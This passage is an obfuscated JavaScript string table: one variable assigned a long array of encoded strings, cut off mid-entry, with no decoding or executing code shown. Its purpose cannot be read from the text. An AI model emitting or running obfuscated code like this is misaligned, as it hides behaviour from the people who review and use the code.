_0x8304453c=['sNLRCLn5z3DLre0ZwwL3BK5xoujnEwnWsZbZB01iz3LA','sgC1tMPnnu16y3DAu2HOteDjCguYrtLzuZb3zurfD016','zhLtALeYvNPKsW','C29nsgCXwtjfC0OXwKjrvJbUs1n0teTeqJrovgrOtenJ','tenKmLDisJrwmuzHwKvWEeP5D25wELzxwtfcvgf6AhHK','uxnkm3bywJbNBG','D25wELjmvgXKuu0YuK5pr3n3sNL3BLz6wLbwBgrqvM1o','mLn5y3nkmwrswLvWwfvvnwTuA3bqsNL3BLz6zfnzmuju','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','vuroA1nxy3HrBtvysNL3BMrisJzKBvPuyNPbBKXdzdbt','qJrnEMHStenKELnwDe5kEwTYu3LND2vesxLoq3DUtwPK','rw80ytjwAvLvtw5mq2rytLzkALiWCg1Ise54sNL3BLfU','vLeYCZbArK5YuwLJC0OXzfbvmLjyvw01tfPxrw5mq2ry','wKXkExDUyJjKmfKWAZrIme5hwvnJC0OXzfbKwgHWutj0','BKXdzfHoseL2vNPwCfjUtLHkExDUvNPwyvPfnhDKr05o','sZbZB01iz3HzBvLZsJjWyvLuz25lu3rms0rcne16tMTm','ww5lvJbWsMLArvCWog9nsgD6tMPfC0OXwKjrvJbUs1yW','EwnZsJfKugjhuLjKBNb5wtfJBKXdzenrmNriuw1OB1Pf','rgnZsJfAqLfwmg5lu3rms0rcne5huxLmq2rStM04B0P5','v012wKzwEeP5D25LrxqWwKvJngiXtMHJu2nZsJfKufmW','ExDUvJfcmvrgyZbuBvjxzuHRBKXdzfHosejQu0rOCMfU','rNPuseLUs1n0teTeqJroAKu0tenJnwrgC29kEwTYu3LN','q2rSutjZnfz6wtnzmuj0ytjnBKXdzfHumMHRu1CXDLfS','B01izZbzve1ZsNLsnK4Wng5lu3rms0rcne1Tutvmq2m0','weP1suDVn2nTvJbKweP1suHsB2fytMjkmKzhwta1ELjP','vdfJmLv6ww5mq2rytM1ktgfgy3PzmhrysNL3BLyWotfJ','s0rcne16tMLmq2q2yLzWzeP5A3jtEwD3zurnEfL5D25x','DuLisw9lvhq5teDsyLn5z3DLreK0wML3BLuYEeXxu2nW','vNLJC0OZsMfAve5ytMK5ALvgy25mq2rRt0C5Cfz6wxDv','sgCWtJjzC0P5rNPLAMDUs1nZB1n5z3DLrezQtun3BMfT','tvzkDfj5y3nkm2Xov0DSwe5fC3zkExDUy25gAviYoxrI','wMW1D0P5A3jtEwD3zuroA1PtD25nru5xvMLJCeSWC29n','rLjkuw1otvriA25mq2r5yLC5wgiWtNjsr2H4sNL3BLyX','A1zgCfbkExDUvJffELPfmdrHmNrYyLD0tuP5D25Kre5j','wtfKyvKXqLrIm2HyvdnvBKXdzdjABfPQvfrOCLPhwMHk','mfD5z25lu3rms0rcne5QyZjmq2nRzwPKt0P5A3jtEwD3','mfPQvfCXDLzwzfjrmvfUtenKrLeYDhnsA052vezJmMnt','mevUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5wLHsmwnT','BeP6tw5pBLPOy2Lcq1bxwMjuAwD3zurnm1PPD25yBvPP','zurjme55D25nq2WZwvnJCeSWC29nsgD6tKrjC0P6Bhvu','mwfiuxzzmgHOsNL3BLyWouDArKPeyxPSAu9hDgLkExDU','DdjzweLNuKqXre8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0','Be9tD25tmuu0yunJCeSWC29nsgD4wtjzC0OZswTnre1U','z3DLrePStwL3BMvSzg5tq2nWsZbZB01izZfAv1fZsNPj','uw5lu3rms0rcne1QqxHmq2rsyZb4EuP5A3jtEwD3zurf','wJjAmuP5D25LBtfYvLzJm1zTuK9KBgnUtenKwe4Xze5r','odnArtLysNL3BMvisNnzmdeWzuDsuvLty3nkm2T3vKvg','qtjmq2rsyZb4EuP5A3jtEwD3zurgAvLtD25IvxbxyvnJ','sJfJmLrTtK1nA2rZvJfcEeP5D25wmdG0u0DWrgeWovHv','mte0ntu1m3rnq25LAa','DdjzweLNwxOXzK1izZvoAK01txPJD1PgDgHyvhrWwMLO','ze9kEwXKs0C4CW','sNL3BLyXqLvHmwrsww1Awe5TA25mq2rVvti4mvyXqKTz','ExDUvJfgtfLSzfjtshbytJfJBKXdzfHom2HRuNPOCLLx','wvv3BKTtDeXlrei0tLrbEKXdzdzIvNbKsNLRCLn5z3DL','ELjpwtfkrgeZB25mq2qZu1DWtgjxmxzsAwnZsJfKu2nP','CeTtC3rJr0z5yZjwsMjUuw9tAwD3zurfmu55D25AvfP2','EMjSA25lu3rms0rcne5ey3Dmq2r6u1z0tKP5A3jtEwD3','BvjxuNLJC0OXyZfHwejyvw1OALzhmxjsq2nZsJfJmfjT','ne1uqM1mq2q2vJjKsuP5A3jtEwD3zurzm015D25HBhbO','wfvSCgPuvwXqsNL3BMvesNfvvMmWt0rJBKXdzhfuwfjQ','wfnSn1KYrNPAu2n3sNPWBvCWng9nsgCXwKrvC0P6wNzt','AgTwvK5Yv0DOrgeZvw5mq2ryvvzoyvyXrMLxrMmZtKnJ','mfjTtLrpr3r5sNL3BLLuAhzAmwrqv21os1Dftw5mq2ry','u3PKqKP5A3jtEwD3zurjD1PtD25JAvf3txLJCeSWC29n','rei0ttjfEeXdzevKmdvSsNLRCLn5z3DLrfv4tvn3BLjf','sgCWtvDfC0OYAZbxEu1Us1n0teTeqJrnELe0tenKv1fv','mMXyvuzOBMfirw5mq2qXu1v3ELyXsxPArK54sNL3BLz6','qJrnvfL5tenKnMjwCgrkEwTYu3LND2vevMHoq3DUzw0X','BwnUwfqXBwrxnwPKr2X2yMLNCguZsMXKsfz5yMLKDvPy','rxnkm2HTwg5bBG','qJror1eYtenKsK1hrK1kEwXKvZjfEeTeqJrnv1jOtenJ','mNr1yZboDKWXyZftEwnZsJnwAwryAfHomhbQvw1fBKXd','m1PyvurbBKXdzfHvrvj2wKCXDMvgzfjoq2nZsJnorgeY','seP5D25AmJf2uwXKuKWYtLjxwevUtenKm2jxDg9Hmhn4','rfLxutrkEwTYu3LND2vewxHnExDUyvrsyKL5y3blmhnV','yNLNBKTwmg9LrNrOtunND2vevtroq3DUyvrsyKL5y3bl','AuXdyZvKrNnVsNLRCLn5z3DLrePOwML3BLresM5rAwnW','tJf0ruP5A3jtEwD3zurnD055D25umKzcvNLJCeSWC29n','BeTzmhHisNL3BLjuAhzLvMrrv21otMnywKzwmujusNL3','C0OWD3LAmeLUs1n0teTeqJroveeWtenKELnwDe5kEwTY','rMPnu3DUyvC5sLDty3blmhnVtuHNEK1xuxnkmMrQvuu0','s1n0teTeqJrnmK13tenKCvrRtK9kEwTYu3LND2vesMLz','EwTYu3LND2vesMLoExDUt0rwnfjdy3blmhnVtuHNmvLx','yZbKr05xuZbKmq','uJfJBtrNwMX0wuTeqJrnALf6tenKAfLyzezkEwXKs0HV','otvwmuPSsNL3BMrTsxDurMmZyKDovvz5y3nkmNHjuM1o','s1n0teTeqJrnvfuWtenKtu1TzenkEwTYu3LND2veuMXn','mLLNy21wEgrxBhLAu3HfvZa4B01izZjovgTZsNPcrfzS','A2nUrJbzmujysNL3BLz6uNrIvMrqvM1ov2jxDfbkExDU','vLrkExDUwKCXCLrwyZnLr05pt0D0sKP5D25wEMq0wtfc','tKnJC0OZsNrHmuPYvfDjD0P5D25wEMrmuZnssMvhtKXz','uMvNrxHW','mdrHmNDUtenKwfqWsMTvvZfYu1D4rgeYvw5mq2rytLrc','ELiWwKv0wfPty3nkm2S0ytnoA01QrNfkExDUvNPKD1KW','m1CWuw5lu3rms0rcne1xtMPmq2m0tLHOruP5A3jtEwD3','vtHUtenKq1uYCZrJBtfYwLzJmvf5y3nkmwrtt0DWwfqZ','EwD3zurfnu15D25ksg8ZvgLJCeSWC29nsgCWt1rRC0OW','wevUtenKqMnxwxHzBe52s3LJC0OXzfnIv2Xyvvv4rfz6','tLHRBKXdzejArZvzwvzoDMvdy3nkm1jQvezAwfvPowTw','t0nJCeSWC29nsgD4tM1vC0OYB3Dvr1fUs1n0teTeqJro','Bhfwmuz1vJfJmvz5y3nkmwmXyMPKwe5gsMTtBLzWsNL3','sJngmweZze9wq2rKv3Pcne1gmhbpmZbZyM1wm0LhA29y','A3jtEwD3zuroAK5dD25pvZvptMLJCeSWC29nsgD6tMPR','C0OYou9Hr05nuti5wwmXy25mq2ryvwPcmfz6zg9ArxHV','m0TgrNDkEwTYu3LND2vettfoExDUzhLOuMndy3blmhnV','D25pvZvptMLJCeSWC29nsgCYtMPzC0OYsLjIwffUs1n0','AfjJq2nWsZbZB01iz3LABuLZsJfRmMf5uw5lu3rms0rc','Bdnzu2nWsZbZBW','u3LND2veutvnq3DUv1rACKPdy3blmhnVtuHNmK0Ysxnk','y3nkmwrtyM1gwfvUvNfJsevUtenKBvPQzgTurK52wJjg','u2nZsJfJmgjxmxHxBKjQvLzJBKXdzfHvAZLnvNPKyvPg','u2nWsZbZB01izZbArffZsJnWDfDSmg5lu3rms0rcne1Q','u3DUverkBLfPy3blmhnVtuHNmvPetxnkm2nVvvHbBKTt','z3LoAMTZsNLfCgrwz25lu3rms0rcne16utfmq2qXsvrb','u3LJC0OWtLrHExq0vti4m1z6uxDkExDUvNPKAwiYzeHv','C1KXqKXrm0jyvdjvBKXdzfHuEtLRvezoDK0XyZnvmhDU','EwD3zurvmvLtD25vwe5ny2LJCeSWC29nsgD4t0rrC0OZ','nuruAwnWsZbZB01iz3Lnr0LZsJb0uK9hz25lu3rms0rc','sNLRCLn5z3DLrezRtNL3BLjfnxftAwnWsZbZB01iz3Pn','vJfkr1PfzfrIm2HytMXoseP5D25wEMrxwtbKnfLvBfHv','zurrm01tD25nru5xvMLJCeSWC29nsgCYtvrzC0OYvtjI','uKnArtb4vhLJC0OXyZjnmK5swtfNCMmWy25mq2rytMT3','ytfJmgnwy25mq2qWutj0svPywKLnEwnZsJnOne4YuLDr','CeSWC29nsgD6wKrbC0OZvMLlrZrUs1n0teTeqJroALeX','wvHKrKP5A3jtEwD3zursAK5tD25tBxrPvhLJCeSWC29n','BLzTtJjsuvj5y3nkmNC0ytbswe5UAgPvmu5YzgLJC0OX','vMzjywi','zhfzvfjfsNLRCLn5z3DLrezQwvn3BMfSCgHpq2nWsZbZ','qJrove01tenKuMmWEhLkEwTYu3LND2vertvzAxDUywXW','tNL3BKTQzg5zAwnWsZbZB01izZjoBu1ZsNPNmwvfuw5l','v1DfAeP5A3jtEwD3zurvnu1tD25HvZLkv1nJCeSWC29n','sMjUuw9tAwD3zurrD1PPD25AmK5rvgLJCeTtC3rJr0z5','DeXlrei0tMPzEuXdzhPtvNrosNLRCLn5z3DLrfzRtML3','uKDmAgO','mgrysNvjseLVy3L4meXiwxnKEwS3zLn4A1CWC29nsgCX','re0XwwL3BLLSrNrKq2nWsZbZB01iz3PzELLZsNPjm1CW','ExDUzfDktfnSyZfAr05qvNLJC0OXyZbuBvjqtwTAALnT','EwTYu3LND2vevMXpu3DUy1Hgngjty3blmhnVtuHNEK0Y','sNLRCLn5z3DLrePQtxL3BMvTmwfyu2nWsZbZB01iz3Ho','vgeYvMLwmJbUtenKELKXsMPtBLjdwKzsseP5D25wmuL3','twPJC0OXtNntmwTUs1n0teTeqJrorePPtenJnwrgC29k','AZDMu3HevZa0B01iz3Hpr0vZsJfRmMf5uw5lvJa5wMX0','A3jtEwD3zurrme1dD25prxmZuvnJCeSWC29nsgCYtLDv','vvjjvNPvmeP5D25wmuz1zwXKuvDgsLHomLvUtenKwfvw','zfnxBvjwtvHkyq','De9kExDUzfrOCMnxmhPnwfvUtenKDe9hotbwELPiv0zK','zfHovxrAzgTWD1KWmxHkExDUutiXCMvytJfomLjrwvnJ','wMHJAuiZufrcne1eDdnqr3HIsJj4BgjTzdbHq2rKtZnJ','Bgrlr1PIvMLND2vevtbAu3DUvtj4tfDty3byu2HTvZfz','uLjsEwnZsJfKu2nutLHoAMrQvvHADeP5D25wELzpwKu5','q0P5A3jkmtbUs1n4A1CWC29nsgCXtLDzC0OWDfjpr2DU','ndGYmZm5EeD5wLPN','vveYoxfwmdLSsNL3BLyXrKTArtveyJbgwe4Xy3HIrK5Y','mhnVtuHNEK5Qz3nkmwHAwvnfBKTtDeXlrei0tLrREuXd','AwnWsZbZB01izZbzmLLZsNPNmwvfuw5lu3rms0rcne5h','EwTYu3LND2vevxPoExDUuZffngfdy3blmhnVtuHNmu56','BuOWwta5seP5D25ArK5YtdfJmwvhtKLvmNrhsNL3BLL6','ru52vNPKmfKXqMXzu2nZsJfJmfeWtLHvBwHQvwPOCLDt','s0rcne16zZrmq2m0u3PKqKP5A3jtEwD3zursBu5PD25t','v1yWwta5ngfty3nkmfjTv21sue9hCZjzBKvUtenKmu9h','q2rxuvvgzeP5A3jtEwD3zuroALL5D25JmgXIvfnJCeSW','vLzWr1PfDeHkExDUvJa4ELPfEhrHEKPTutj0DuP5D25w','y1nJC0OXzfjKBuPZyLC4mvyXqNrkExDUvNPKs1KWBgXp','CeSWC29nsgD4wxPzC0OYvtjIEwDUs1n0teTeqJrnvfjT','y3DrmvPxsNLRCLn5z3DLrfv3tNL3BK9yuMjlq2nWsZbZ','tenKBfrxwKzkEwTYu3LND2vesMTzExDUvdjgqLz5y3bl','vw5lu3rms0rcne1QsMXmq2rSvfDArKP5A3jtEwD3zurf','q2rytJiXALjgBhDzmuzysNL3BLz6uNrzvMrrttjsuvuY','tJfkALvvnvrkExDUvJfbELPfBfrHmgHVvtj0AeP5D25z','we4YEgPtr0vUtenKwe5SwMTvvePHwtaWD05dy3nkmwrs','D25AvtfTuLnJCfHtAhfmsffZtuHNneXgC3DLrgnZtuHN','tuHNme5hwxnkEMWWv3LNBKTtDeXlrei0tKDjmuXdzdfj','uKTLrK1UtenKwe5SwMPvEKPSzgXKuu5dy3nkmMXSyKDo','txPjC0OZChrxBdbUs1n0teTeqJrnv1L4tenKEgnyAhrk','teTeqJrnv1jRtenKCe5gC2PkEwTYu3LND2verMLoAxDU','tenKwfvfDg9wmuiYuKzJmgrty3nkmwrruZbgwfvQA3PH','ve51v1nJCeXhuMjtEwD3zurrm05dD25tvejOvenJCfHu','tMPOAKP5D25wmuPjuKzKuvLTBfHoA01UtenKwfvUBhnw','vezPtenKsK1hrK1kEwTYu3LND2vevxHAAxDUzfDjB2jP','ALf5y3nkmwrsuM1ssMjxDfvJru5YvenJC0OZrLrImLzy','t0TeqJrnmKL6tenJnwrgC29kEwXKtevoyLrPz3DLrfKX','sZbZB01iz3PomLvZsJnJB1vyqw5lu3rms0rcne1xuxPm','ne16yZjmq2q2vJjKsuP5A3jtEwD3zurrnvLPD25AmK5r','v1rRog5mq2ryvw1AALyWouXrv2rOsNL3BMnxmxzmmNru','sNLRCLn5z3DLrff6tKn3BMfSCgHpq2nWsZbZB01izZfo','zgL4m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4meXiwxnK','B01izZfAv0LZsJb0uK9hz25lu3rms0rcne1QrM1mq2r4','ALPytNPmrvjIvhLND2vevxPnExDUzuDAzwndy3byu2TT','tKroBuXdzfznmJvAsNLRCKOZtxzkExHRvZbZB01izZbn','ttjznuXdzhfxBuu0sNLRCLn5z3DLre14tun3BMvSzg5t','u21jD0P5D25AvK5YwtfJm00YtLfwEMDUtenKwe56zgTu','rfL6wKn3BMvTmwfyu2nWsZbZB01iz3LArgnZsJngEgvh','r3risNL3BLyXrNrxBwX0ytfowfqZA25mq2rgv25VmfLu','t1n3BMjvCfDHu2nWsZbZB01iz3Love1ZsJnosLCWmg5l','mta3nZa5nvrivhLuua','rxmZuvnJCeSWC29nsgD6tw1zC0P6BdbxEwDUs1n0teTe','q2nOyZnVneP5A3jtEwD3zursAe1dD25ovZLctxLJCeSW','tM1ZA0P5A3jtEwD3zurwAvLtD25Lr1PLy0nJCeSWC29n','D2verMToAxDUsKHVm1rPy3blmhnVtuHNmu9xuxnkmLuY','rLrImwnUtenKBveYDe1wEMrtwtbWELn5y3nkmwrst1Dw','tNjsEwnZsJjwra','A3nABhrxs0rcne5erxDmq2rfvg1Ws0P5BgrxmvLVtuHN','twPNmKXdzhfuA05psNLRCLn5z3DLrfuZt0n3BMfRnuru','uLrgD1PfnxHkExDUvJa5tfLSyZnuBvjtzhPrBKXdzerA','yMX0mfHtA2XnsgD4turbC2nemxvxm1jKteC1yMrgmdLI','BLz6wK9zmhbeyti5wfvevxHkExDUvJfgnK4YAfrImgHy','tvu4BKXdzdfrmJLZyMToCMrxBeHkExDUuLvVDLKXqMHm','A3jtEwD3zurnEK1PD25xrMXOsvnJCeSWC29nsgD4wM1n','tNvxu2nWsZbZB01iz3HoBvfZsJnOBvHUqw5lu3rms0rc','C29nsgCXtw1vCW','wuWYtK1zAMrRvLDfBKXdzhfwmNHRu1rODLjirtrHmePe','rwXytLHOA1nTzgHkExDUyuvoCMrSyZbJr05jvtj0seP5','r0PgytnfBKXdzhrKA3bQuJfoDLrvwLHkExDUvNPwr1Pf','yvHty3blmhnVtuHNEvLQsxnkmvPcuvyWBKTtDeXlrei0','uK9HA29Us1n0teTeqJror0PStenJmwiWrxPkEwTYu3LN','EfrHm1zUt0D0CeP5D25Ksev4vezKufvTuKTwEwnZsJnS','CeSWC29nsgD4tKDnC0P5rNPLAMDUs1n0teTeqJrnmLPO','muu0yunJCeSWC29nsgCXtMPJC0P6z2HlBevUs1n0teTe','tenKwe5gzfLwmuzlwKzkvgeWz25mq2rytMS1A1uZwKDz','zurfEe1dD25JAvf3txLJCeSWC29nsgCYtLrvC0OYCgHo','D25pvZvptMLJCeSWC29nsgCXt0rJC0P6BhvuALLUs1n0','EuP5A3jtEwD3zurgAvPtD25AvfP2s0nJCeSWC29nsgCX','wxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWterc','rKzVtJjosfn6z25mq2rduZjOA1qWtNztBKjOsNL3BLz6','zfjJmhH5sNLRCLn5z3DLreKZtLn3BKTQzg5zAwnWsZbZ','AhjLru14uw1suvj5y3nkmwrry1vgwfvxnvzwEMrWsNL3','D2vetMLpu3DUv0zSAeLty3blmhnVtuHNme0Yvxnkm0LR','vgXytM14A1mYzZbkExDUzvvSD1PfoxHAr05vuNLJC0OZ','twXJm2nQzhHKrwqZsNL3BMviwMTzmuK0ytj0D1Lty3nk','qLrwCgTtEMHYvtncAeP5D25wmdGXutjAvgiZzfHvvxnU','turvC0P5uJzomdrUs1n0teTeqJroAKKXtenKufLvrLHk','t1n3BLeYrMTpq2nWsZbZB01iz3HAr0LZsNPSDvrQww5l','DgiZzfHvAKfUtenKwe5gCgTvvezlwtbVEfz5y3nkmNre','rtfmq2rfzda1BeP5A3jtEwD3zurrmK1dD25xrMXOsvnJ','ExnWzti1yMrgmdLKrhq5wM05EuTiutLnsgD3tZnroe1i','vtj0sKP5D25wmuPpwKuXtfneAhzJu2nZsJfKugrRnwTp','BKXdzerrmNrtvNPwr1Pfmu5Lu2nZsJfJmLvTuLfAA05H','EwD3zursAvLtD25HAKjrwKnJCeSWC29nsgCWwtjjC0OY','v0nJCeSWC29nsgCYtwPNC0OZvwHnrfvUs1n0teTeqJrn','wfvfC25mq2rytLroALvQAhzurMrrvdbfBKXdzdntrMry','q2nWsZbZB01izZforfLZsJjSDLnwA25lu3rms0rcne5e','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','n2ztD2HlrZG5wMX0teTeqJrnAKeXtenKrwqWnwXkEwXK','vwnUtenKEfPQzgTtrK5YuJiXweP5D25wELP4vKzKugnh','vNPsreP5D25wmujHwKzbngf6Ag5rmNq1sNL3BLz6uxPz','EMrxwtfADgeZCezKBe1UtenKwfvSwMTwAMHYvfDSDgeX','rJrIu2nWsZbZB01izZfzvgDZsJjSDLnwA25lu3rms0rc','ExH6ufH0ou8ZtMjwAwD3zurnmu1dD25zv0yZuLnJCfHu','ExDUyZfoCLLUBZrImezytLCWBKXdzgLuv3HQvLvoDK0Z','rfrPy3blmhnVtuHNEvPQz3nkmNbOtKvrBKTtDeXlrei0','C1KXqNrHEKLUtenKwe4ZAgTuvu5YzuD4Ewrty3nkmwmY','s0rcne1xutrmq2rOwvHKrKP5A3jtEwD3zurzmK15D25J','ttjouLPgz3DJvMnUtenKD1rhAgPwBe52vw5OseP5D25w','y3fomMrPsNLRCLn5z3DLrfzPt1n3BLnuqMHuq2nWsZbZ','zgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrjzvvS','zfbvBu5nt0D0CuP5D25wmuzju0CXvgj6AfHvBtbUtenK','BLyXsLnArLjuytbgA1eYDgLkExDUzeDKr1PgvtrImJfS','wKzkEwTYu3LND2vetMHnExDUywS1rfrPy3blmhnVtuHN','D2vevtbpq3DUzwXKBLndy3blmhnVtuHNEe1QtxnkEw8Z','AZr6wtbKrgiYrJjzu2nZsJfKuwjhuLnnwePwy0DfBKXd','vvrcqMjSy25mq2rytKHgugmZrMfzmgH4sNL3BLz6uxPA','EeP5D25wELf6wtbKBgrxAfHvrgDUtenKwe5eqMPwmuL2','Dw5KzwzPBMvK','D25wmdL0wKzKuwfhuLzJmu1UtenKELKZwMTwmuPVwKuX','AfyXqKvnmNHysNL3BMmXtNjKsgX0ytiXwe5yvw5mq2ry','muzbqxDVBq','zfbvmMX0vNLJC0OXyZntBvjov0HOALvxvLrkExDUvNPs','rwjxDffwELz4sNL3BLf6AhjKBwroww5VBKXdzdfxsezp','zfnvBvjtyuHAwMiXy25mq2rytJbWALvvEhHxrMrrwvnJ','r0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8Z','D25wmdK1uZjfna','BgmYvNLJC0OYuMHmmK5vt0C5wvyXrLrkExDUvJffmfrS','vMrtyM0WBKXdzfHosejQvMPODK5gzfnrELLUtenKwfvx','mKPQtenKEgnyAhrkEwTYu3LND2vertnnq3DUuKHKt1Pt','z3DLreL3twL3BK9drxfvu2nWsZbZB01iz3HnvgnZsJfO','yKL5y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','tunSm1Lty3blmhnVtuHNEfPeqxnkmLuYyNLNBKTtDeXl','EwD3zurnmu9tD25umKzcvNLJCeSWC29nsgD4wMPJC0OW','C0P6BhvuALLUs1n0teTeqJrnEKL3tenKufLvrLHkEwTY','txPJm0Xdzg5zmujpsNLRCLn5z3DLrezRwLn3BMjvCfDH','sNLRCLn5z3DLrev6t0n3BMfTrtbsq2nWsZbZB01izZfo','mMrQvuu0BKTtDeXlrei0tMPvEuXdzfLxv0vOsNLRCLn5','mtm1ndCXn0DkA3bLCa','AgmZBZrkEwTYu3LND2vewxLzu3DUt0vZm1fty3blmhnV','CLvgyZbtBvjiwM5fBKXdzfHvr0v5vNPzDLKWou9Iu2nZ','nuXiB3nrAxHetevrCguZsMXKsfz5yMLcEuTitxnKq3GY','AMrUwwLJCeSWC29nsgCXwwPnC0OWuJnuBvvUs1n0teTe','sNLSzfbxwMjuAwD3zurwAfLPD25HBuuWuKnJCfHtEerx','mtnpvtrUtenKwfvvtLrIBtfYvfzKuLLty3nkmJLuyNPA','m2H6y1rgwe5fnwPwBKvUtenKwfvvodvHrZfYtMXKuvz5','ALLUs1n0teTeqJroAKPRtenKtfvuAg9kEwTYu3LND2ve','tenJnwrgC29kEwTYu3LND2vevtrnExDUwLrADKTdy3bl','mLjnuNLJC0OXzffLBe5Qt0C4D1yXsMXkExDUvJfkyvPf','r2HWyZfZBMnyvNjKmdvvsJeXyKOYEgXIBwqWyunKze8Y','qLz5y3blmhnVtuHNEe4YvxnkmNbputa0BKTtDeXlrei0','yunJCeSWC29nsgCWwwPrC0OXrNPuseLUs1n0teTeqJrn','wvvJBKXdzfHowgHQu20XCLvSzfjHBfLUtenKwe4XuK5z','A3jtEwD3zurjEfLPD25HBhbOt0nJCeSWC29nsgCWt0rj','u3DUsNLRC2jPAZDMu2DWs1rZpq','reK0t0n3BKLtBdfxq2nWsZbZB01iz3LnBu1ZsJboAfPe','qJroAKzPtenJnwrgC29kEwXKs0HsnwnhvNzAAuj3y205','tKrwAeXdzhLkref6sNLRCLn5z3DLre00wML3BMfRnuru','wgHfsNLRCLn5z3DLrfjTtvn3BK9fCZnru2nWsZbZB01i','tNLnmwrrzeDssq','BKz3wtfgnfn5y3nkm2GYvg1ovfeYDhHABKvUtenKwe4W','y3byvdfTzfC1AMrhBhzIAwH5teHnC2rdEdjmsgnZzun4','rMHKmfvUs1n0teTeqJrovfjPtenKtu1TzenkEwTYu3LN','s0rcne5ettrmq2rktuDgtuP5A3jtEwD3zursBvPdD25x','me5Yyw5StfLty3nkmwmWvw1svLPQqxLHsevUtenKwe56','ugnhuKXxA3nUtenKwe56zgPsmLPWy2XKu1Lty3nkmwmX','yvPfohDwBu5uwLvJBKXdzertvKf3wtiXDLPdy3nkmwmW','uw5lu3rms0rcne5ertbmq2rmvvrOB0P5A3jtEwD3zurs','A3jtEwD3zuroAe5tD25xrMXOsvnJCeSWC29nsgD5wxPj','mwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9zvNnUyZjO','sJjJngiXuLHorwqZvJfbneP5D25KvxrtwKuXDgeXqNjJ','uMHAAxDUtuvov1zPy3blmhnVtuHNEK1QuxnkmhbYwwS4','ExDUytboDLPgzfbJr05vzeDvBKXdzfHoBLjQvfvoCK9x','sNL3BMvQAhjIBgmYvw1stK1wy25mq2r4vtjZD1jgtNjx','D0TyzgHkEwTYu3LND2vetM1Au3DUyLvWv2fty3blmhnV','sgD6wLrNC0OZswTnre1Us1n0teTeqJrnALKYtenJmMiW','rei0tvDzEKXdzhHJwgH0sNLSzeTdy3vkEwXIvMLND2ve','zurnnu1PD25zBez0zenJCeSWC29nsgD4wtjrC0OYCgfz','mg9nsgD4tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmX','A01etw5lu3HRvZbZB01izZjnv01ZsJnJB1vyqw5lvJa5','m1L3vNPvmfPPy3nkmwrqu21stLmXzZrHBgnUtenKwe5U','mhnVtuHNmvKYwxnkmhD5wJbjBKTtDeXlrei0txPbnuXd','BKTtDeXlrei0txPOA0XdzgvABuPwsNLRCLn5z3DLreu0','z25lu3rms0rcne5uqM1mq2nOyZnVneP5A3jtEwD3zurr','u3LND2vettroAxDUu210Avr5y3blmhnVtuHNEu5xuxnk','C0OXzfntrLPyvhPcuwrTrw5mq2rWt0D0yvz6wKDzmhb6','q2rXvtj0vfz6utnzmg80yxPvBKXdzfHumJvxvJa4D1fT','ne5uyZbmq2n5tJf0ruP5A3jtEwD3zurwBvPtD25tmuu0','y3nkmwmXwLzWwfvwwMPuvK5Yy3LJC0OZwMPsrNbyvw1s','EwnZsJnKtgjTBfHoEKiZsNL3BMfTmxzsrMrsvw1osLnh','A3jtEwD3zursAfLPD25ksg8ZvgLJCeSWC29nsgCYtLDr','C2zpA2O','vgDUs1n0teTeqJrorezQtenKDfnSwNbkEwTYu3LND2ve','C0OXyZbJr05sv21kywvhrw5mq2rctvvrmvz6wJvIq2nZ','txzIAem','zePnr0znsNLRCLn5z3DLrePRtLn3BMfQqLfAq2nWsZbZ','tLzWALrxsKXkExDUzwToCK5vvxDxBvjjvNLJC0OXzfjw','tJjou09hDhrwmuK1t0nJC0OXyZbAr1jxutj0t2fvzfbk','mu5wqMTwm0jQuZfJBKXdzfHorgrRu25OrfrxnwHkExDU','wLnJCeSWC29nsgCWwKDrC0P6AeXomevUs1n0teTeqJro','q2rytMToBvyXsM9zmda0ytnNBKXdzdburxHHvNPrmfr5','BLjfnxftAwnWsZbZB01iz3Hnr0LZsJbst2fRB25lu3rm','wvnJC0OWvMPnmK5twvu1A1vRy25mq2qWyLD0rwrurM9A','yvHoyKOZrJfHm2rpvKnKzfD6qJrnvJa2tfmXmgfhBhPx','m1jWyJi0B2jdEhrlwhqYwvHjz2jQmwjyu3H2ufrcne1d','uKHgC1KWmvHkExDUwLHOs1KWmvrIm3bgy1nJC0OXzffI','y25mq2rytKDkngjhrNDzmu5OsNL3BMrRmxnArw80ytjW','EwD3zurjnu5PD25oBtLmyxLJCeSWC29nsgCXwxPRC0OY','mhnVtuHNEK1uy3nkmLuYyNLNBKTwmhnIvdf4teC0ovPU','mtqWmdK2oefuBwLSDG','A2C0sNL3BLPuAhzJvMmWuxPwwfr6z25mq2qXutj0Dfz6','C0OXzfjor05yvvrgCgjwy25mq2rPwJfkALiYmxznvuPy','B01izZfoEMnZsNPbCgqYrw5lu3rms0rcne5htMHmq2rX','tKHkExDUvNPKD1PfDgXwBu5jzfrNBKXdzejprZLOvNPz','wtnsCgiYng9JAxH6teHrCguZsMXKsfz5yMLcEuTitxnK','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','wM5wDvKZuNbImJrVzwL4q0TyDdjzweLNv1qXv08ZsMXK','rezQwwL3BLjfnxftAwnWsZbZB01iz3HoBuLZsNPjm1CW','sMTsyLr5z3DLre5Qwvn3BLqYrKjwEwnWwfnOmgvyqMXI','z3DLrfeWtxL3BLzutNvxu2nWsZbZB01izZbnBvLZsNPS','uvz6vNbkExDUvJfgC1KWmdrHEKzctuu4BKXdzfHomxbQ','mwnUtenKwe5xuMTsmdvewLC1AeP5D25KvwmXyvzKu1Ph','tvCXvLLvy25mq2qWt0D0q2vyzgfArtfysNL3BLz6zfDA','tvDvmuXdzgXoBtHVsNLRCLn5z3DLreL4tKn3BK5TouXH','y3blmhnVtuHNEK9htxnkm3b0v2WWBKTtDeXlrei0tw1z','yMLRn2zysMXKsfz5yMLcCK8ZmdDKBuz5suDNovPUvNvz','mJLYvJa5DeP5D25wmdL0v21SvgeYnvHvvffUtenKmvuY','wtfJBKXdzhLIvZLSvNPKnfPgqMPIu2nZsJbwvgeZsJbv','zvCXCK0ZstrImNrytM5vBKXdzfHoBt